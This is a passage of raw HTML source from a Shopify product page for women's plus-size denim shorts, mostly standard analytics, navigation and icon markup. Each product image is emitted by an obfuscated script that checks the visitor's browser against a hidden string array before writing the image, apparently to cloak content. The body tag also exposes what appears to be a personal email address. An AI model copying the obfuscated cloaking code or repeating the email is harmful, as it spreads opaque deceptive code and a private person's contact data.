XXXL","sku":"C9067-Light_Blue-XXXL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5077623537723,"requestId":"2db20aeb-ec21-4c19-b9b1-3651fea21438-1769277213"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26115506235,
      theme_id: 120450383931,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//choicebird.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//choicebird.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//choicebird.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26115506235,"isMerchantRequest":null,"themeId":120450383931,"themeCityHash":"6850113137040625785","contentLanguage":"en","currency":"USD","eventMetadataId":"8fdeb79b-a83f-4158-8c85-32dcbf3fedf6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5077623537723,"requestId":"2db20aeb-ec21-4c19-b9b1-3651fea21438-1769277213","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":34342678724667,"productId":5077623537723,"productGid":"gid:\/\/shopify\/Product\/5077623537723","name":"Women Plus Size Short Jeans - Black \/ S","price":"34.99","sku":"C9067-Black-S","brand":"ChoiceBird","variant":"Black \/ S","category":"Clothing","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":34342678724667,"productId":5077623537723,"productGid":"gid:\/\/shopify\/Product\/5077623537723","name":"Women Plus Size Short Jeans - Black \/ S","price":"34.99","sku":"C9067-Black-S","brand":"ChoiceBird","variant":"Black \/ S","category":"Clothing","nonInteraction":true,"remote":false,"referer":"https:\/\/choicebird.com\/en-fr\/products\/women-plus-size-short-jeans"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//choicebird.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://choicebird.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26115506235"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="120450383931"
  data-theme-name="Dropship Theme"
  data-theme-version="1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://choicebird.com/api/collect"
></script>
</head>

<body class="template-product" data-email="yaamitonmoy@gmail.com" data-shop="choice-bird.myshopify.com">
  <div id="wc_shop_detail" style="display:none;">choice-bird.myshopify.com</div>
  <div class="app-container transparent-menu">
    <div class="content-container"> 
      <div id="shopify-section-header" class="shopify-section"><!-- MOBILE MENU -->
<div class="side-menu sidebar-inverse">
  <nav class="navbar navbar-default">
    <div class="side-menu-container">
      <div class="navbar-header">
        <h4>
          <a href="/" style="max-width:160px;">
            <img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" style="max-width:95%;">
          </a>
        </h4>
        <button class="close-nav">X</button>
      </div>
      <nav class="topbar-nav WFwrap">
  <ul class="metismenu">
    
      
      	<li class="nav-item "><a href="/en-fr">Home</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/men">Men</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/women">Women</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/jewellery">Jewellery</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/beauty">Beauty</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/kids/baby">Kids</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/kitchen">Kitchen</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/cat">Cat</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/dog">Dog</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/premium-collections">Special</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/accessories">Accessories</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/pages/faq">FAQ</a></li>
      
    
  </ul>
</nav>      
    </div>
    <!-- /.navbar-collapse --> 
  </nav>
</div>

<!-- NAV BAR -->
<div class="nav-bar-section ">
  <div class="container">
    <div class="nav-bar-part">
      <div class="nav-bar-wrap">
        <p>Holiday Sale over 60% off-Enjoy your best holiday</p>
      </div>
      <div class="nav-bar-wrap">
        <p class="text-right">
          <a href="http://choicebird.com/pages/contact-us">Contact Us:support@choicebird.com .(469) 751-8747</a>
          
          
          <a href="/account/register">Register</a>
          <a href="/account/login">Login</a>	
          
          
        </p>
      </div>
    </div>
  </div>
</div>

<!-- HEADER -->
<header>
  <div class="nav-section WFwrap">
    <div class="container">
      <div class="header-section">
        <div class="col-md-3 col-xs-12">
          <div class="header-logo">
            <figure>
              <a href="/" style="max-width:160px;">
                <img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" class="show_desktop" style="max-width:160px;">
                <img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" class="show_mobile" style="max-width:95%;">
              </a>
            </figure>
          </div>
        </div>
        <div class="col-md-9 col-xs-12">
          <div class="header-search">
            <div class="menu-icon">
              <div id="nav-icon"> <span></span> <span></span> <span></span> <span></span> <span></span> <span></span> </div>
            </div>
            <ul>
              <li id="search-form">
                <div class="search-part">
                  <form action="/search" method="get">
                    <input type="text" name="q" placeholder="Search Our Store...">
                    <svg xmlns="http://www.w3.org/2000/svg" class="search" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 512 512" enable-background="new 0 0 512 512">
  <g>
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
  </g>
</svg>
                  </form>
                </div>
              </li>
              <li id="search"><a href="#"><svg xmlns="http://www.w3.org/2000/svg" class="search" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 512 512" enable-background="new 0 0 512 512">
  <g>
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
  </g>
</svg></a></li>  
              
              <li id="user"><a href="#"><svg xmlns="http://www.w3.org/2000/svg" class="user" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
  <g>
    <g>
      <path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148    C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962    c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216    h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40    c59.551,0,108,48.448,108,108S315.551,256,256,256z"/>
    </g>
  </g>
</svg></a>              
                <ul class="acount-ul">
                  
                  <li><a href="/account/register">Register</a></li>
                  <li><a href="/account/login">Login</a></li>	
                  
                </ul>
              </li>
              
              <li>
                <a href="/cart">
                  <em><svg xmlns="http://www.w3.org/2000/svg" class="shopping_bag_icon" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 362.802 362.802" xml:space="preserve">
  <g>
    <g id="Bags_2_">
      <g>
        <path d="M317.452,68.025h-68.025C247.182,30.861,218.951,0,181.401,0s-65.781,30.861-68.025,68.025H45.35L22.675,362.802h317.452     L317.452,68.025z M181.401,22.766c25.079,0,43.173,20.634,45.35,45.26h-90.701C138.25,43.4,156.3,22.766,181.401,22.766z      M68.025,90.701h226.751l22.766,249.313H45.237L68.025,90.701z M124.713,113.376c-12.517,0-22.675,10.158-22.675,22.675     s10.158,22.675,22.675,22.675s22.675-10.158,22.675-22.675S137.23,113.376,124.713,113.376z M238.089,113.376     c-12.517,0-22.675,10.158-22.675,22.675s10.158,22.675,22.675,22.675s22.675-10.158,22.675-22.675     S250.606,113.376,238.089,113.376z"/>
      </g>
    </g>
  </g>
</svg></em>
                  <span class="count_item cart_qty_cls">0</span>
                  <span>
                    <span class="cart-txt">MY CART</span><span class="cart-item-txt">(<i class="cart_qty_cls">0</i> Items)</span>
                  </span>
                  <div class="subToggle" id="CartContainer"></div>
                </a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="menu-part WFwrap grid-mobile-none ">
    <div class="container">
      <nav class="topbar-nav WFwrap">
  <ul class="metismenu">
    
      
      	<li class="nav-item "><a href="/en-fr">Home</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/men">Men</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/women">Women</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/jewellery">Jewellery</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/beauty">Beauty</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/kids/baby">Kids</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/kitchen">Kitchen</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/cat">Cat</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/dog">Dog</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/premium-collections">Special</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/collections/accessories">Accessories</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-fr/pages/faq">FAQ</a></li>
      
    
  </ul>
</nav>      
    </div>
  </div>
  <!-- MOBILE SEARCH -->
  <div class="mobile-search WFwrap">
    <div class="search-part">
      <form action="/search" method="get">
        <input type="text" name="q" placeholder="Search Our Store...">
        <button type="submit" class="btn">search</button>
      </form>
    </div>
  </div>
</header>


</div>
      <div class="container-fluid">
        <div class="page-container" id="PageContainer">
          <main class="main-content" id="MainContent" role="main">
            

<div id="shopify-section-product-template" class="shopify-section"> <!-- 'money' or 'percentage'--> 



<div itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true">

  <meta itemprop="name" content="Women Plus Size Short Jeans">
  <meta itemprop="url" content="https://choicebird.com/en-fr/products/women-plus-size-short-jeans">
  <meta itemprop="image" content="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594">

  
  
  
  <!-- PRODUCT DETAIL -->
  
  <section class="product-detail-section">
    <div class="container">
      <div class="row">
        <div class="product-detail">
          <div class="col-lg-6 col-xs-12">
            <div class="product-slider-part">              
              <ul class="slider-for">
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-0\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__283_29.jpg_1589454603959_974ade2d-6747-4a1b-b1ce-cfa57f84419b.jpg?v=1606984594\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-1\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__284_29.jpg_1589454613814_7414a05f-0997-46a1-adf3-da3950647d7e.jpg?v=1606984594\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-2\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd.jpg?v=1606984594\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-3\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-4\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-5\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-6\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-7\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-8\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-9\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-10\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-11\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-12\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-13\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-14\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
